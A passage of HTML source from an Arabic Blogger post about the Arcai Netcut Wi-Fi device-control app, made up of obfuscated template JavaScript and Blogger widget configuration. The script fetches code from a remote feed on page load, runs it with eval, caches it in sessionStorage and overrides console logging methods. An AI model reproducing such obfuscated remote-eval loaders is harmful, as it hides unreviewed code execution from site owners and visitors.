0===Rdd[e.xnwcK]&&(e[a(0,725,658,794)](e[o(0,199,335,380)],o(0,66,33,131))?Rdd[a(0,816,663,799)]=!0:e[a(0,848,942,959)](_0x5bcebc)),x=Rdd[e[a(0,741,793,870)]](x,c),n[f]=x):_0x574dfd=_0x1796f4,x}e.sfHPT(_0xf060a3[e[a(0,797,889,964)]],_0x258c65)&&(_0x5a1109[e.xnwcK]=!0),_0x124563=_0x1db3d0[e[o(0,123,171,34)]](_0x41fda1,_0x17d576),_0x5537bb[_0x76cad6]=_0x519754},e[c(638,508,0,398)](Rdd,n,t)}try{null!=sessionStorage[RdN(0,"bvCg")]?eval(sessionStorage[RdN(1,_0xbbc811(989,1237,1153,1099))]):gits()}catch(n){gits()}function _0x1450(n,t){var e=_0xdf98();return(_0x1450=function(n,t){return e[n-=133]})(n,t)}function gits(){function _0xd42ede(n,t,e,r){return _0x5cacd8(n-281,e,t-552,r-67)}var _0x11de6b={RVMgL:_0x2a0764(865,877,513,716)+"5",erusA:function(n,t){return n%t},LLKEw:function(n,t){return n+t},NQaHf:"fromCharCode",WgOOW:function(n,t){return n^t},vvNvz:_0x2a0764(836,875,795,810),UPjOP:function(n,t){return n===t},sRDpJ:"wTdhv",xkxRf:"wjOqK",XDrQx:" <strong>ا"+_0xd42ede(91,101,-35,208)+_0xd42ede(407,451,250,547)+"g><div cla"+_0x2a0764(749,923,771,767)+_0xd42ede(361,253,411,128)+'"><span>',NYdHD:_0xd42ede(398,275,343,134)+_0x2a0764(832,813,739,799),OOfYW:_0xd42ede(476,324,224,214),FNaUP:function(n,t,e){return n(t,e)},niTOa:function(n){return n()},WXpNE:_0x2a0764(1035,1120,944,1023),hJzPs:function(n,t){return n===t},aSOig:_0x2a0764(768,579,805,768),eaQHq:function(n,t){return n(t)},zBCuK:function(n,t){return n+t},FJrlp:_0xd42ede(249,286,208,386)+_0x2a0764(814,901,815,1002),MfAWK:_0x2a0764(768,893,895,722)+'ctor("retu'+_0xd42ede(360,268,90,129)+" )",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5EJrFOsO_eCZYbox6FVaL8SJvDiw:1768429012816';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3561793838767802881','//www.blogadse.com/2020/08/arcai.coms-netcut.html','3561793838767802881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3561793838767802881', 'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a', 'url': 'https://www.blogadse.com/2020/08/arcai.coms-netcut.html', 'canonicalUrl': 'https://www.blogadse.com/2020/08/arcai.coms-netcut.html', 'homepageUrl': 'https://www.blogadse.com/', 'searchUrl': 'https://www.blogadse.com/search', 'canonicalHomepageUrl': 'https://www.blogadse.com/', 'blogspotFaviconUrl': 'https://www.blogadse.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-178429109-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - RSS\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3561793838767802881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/2710360586766925494/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2710360586766925494', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwH-DLo5zIk3KQygPt4d4A5ycL-dlhU_IqC_khELI2pZgbBc89sMCtJVax2lK4tb60BGGgCFJMu8mU4JpuxrpLEyo9MSG8RIvs2SCwjM8iOHijVwHfiIyJqAMiqcKDbNR6In6draSCnTc/s72-c/100.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwH-DLo5zIk3KQygPt4d4A5ycL-dlhU_IqC_khELI2pZgbBc89sMCtJVax2lK4tb60BGGgCFJMu8mU4JpuxrpLEyo9MSG8RIvs2SCwjM8iOHijVwHfiIyJqAMiqcKDbNR6In6draSCnTc/s640/100.jpg', 'pageName': '\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u062a\u062d\u0643\u0645 \u0641\u064a \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u062a\u0635\u0644\u0629 \u0628\u0634\u0628\u0643\u0629 \u0627\u0644\u0648\u0627\u064a \u0641\u0627\u064a Arcai', 'pageTitle': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a: \u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u062a\u062d\u0643\u0645 \u0641\u064a \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u062a\u0635\u0644\u0629 \u0628\u0634\u0628\u0643\u0629 \u0627\u0644\u0648\u0627\u064a \u0641\u0627\u064a Arcai', 'metaDescription': '\u062a\u0637\u0628\u064a\u0642 Arcai \u064a\u0645\u0643\u0646\u0643 \u0645\u0646 \u0627\u0644\u062a\u062d\u0643\u0645 \u0641\u064a \u0627\u0644\u0627\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u062a\u0635\u0644\u0629 \u0628\u0627\u0644\u0648\u0627\u064a\u0641\u0627\u064a \u0648 \u0643\u0645\u0627 \u062a\u0633\u062a\u0637\u064a\u0639 \u0627\u0646 \u062a\u0642\u0644\u0644 \u0645\u0646 \u0627\u0644\u0634\u0628\u0643\u0629 \u0644\u0623\u064a \u062c\u0647\u0627\u0632 \u0645\u062a\u0635\u0644 \u0627\u0648 \u064a\u0645\u0643\u0646\u0643 \u0642\u0637\u0639 \u0627\u0644\u0634\u0628\u0643\u0629 \u0628\u0634\u0643\u0644 \u0646\u0647\u0627\u0626\u064a \u0627\u0648 \u0628\u0634\u0643\u0644 \u0645\u0624\u0642\u062a.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u062a\u062d\u0643\u0645 \u0641\u064a \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u062a\u0635\u0644\u0629 \u0628\u0634\u0628\u0643\u0629 \u0627\u0644\u0648\u0627\u064a \u0641\u0627\u064a Arcai', 'description': '\u062a\u0637\u0628\u064a\u0642 Arcai \u064a\u0645\u0643\u0646\u0643 \u0645\u0646 \u0627\u0644\u062a\u062d\u0643\u0645 \u0641\u064a \u0627\u0644\u0627\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u062a\u0635\u0644\u0629 \u0628\u0627\u0644\u0648\u0627\u064a\u0641\u0627\u064a \u0648 \u0643\u0645\u0627 \u062a\u0633\u062a\u0637\u064a\u0639 \u0627\u0646 \u062a\u0642\u0644\u0644 \u0645\u0646 \u0627\u0644\u0634\u0628\u0643\u0629 \u0644\u0623\u064a \u062c\u0647\u0627\u0632 \u0645\u062a\u0635\u0644 \u0627\u0648 \u064a\u0645\u0643\u0646\u0643 \u0642\u0637\u0639 \u0627\u0644\u0634\u0628\u0643\u0629 \u0628\u0634\u0643\u0644 \u0646\u0647\u0627\u0626\u064a \u0627\u0648 \u0628\u0634\u0643\u0644 \u0645\u0624\u0642\u062a.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwH-DLo5zIk3KQygPt4d4A5ycL-dlhU_IqC_khELI2pZgbBc89sMCtJVax2lK4tb60BGGgCFJMu8mU4JpuxrpLEyo9MSG8RIvs2SCwjM8iOHijVwHfiIyJqAMiqcKDbNR6In6draSCnTc/s640/100.jpg', 'url': 'https://www.blogadse.com/2020/08/arcai.coms-netcut.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2710360586766925494}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0625\u0633\u0645 \u0627\u0644\u0646\u0627\u0634\u0631 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML112'}, {'title': '\u0623\u062f\u0627\u0629 \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0643\u0627\u062a\u0628 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML114'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'top-menu', 'id': 'PageList1'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-three', 'id': 'HTML27'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a [LF]', 'type': 'Label', 'sectionId': 'layout-2', 'id': 'Label1'}, {'title': '\u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u062a\u0637\u0628\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': 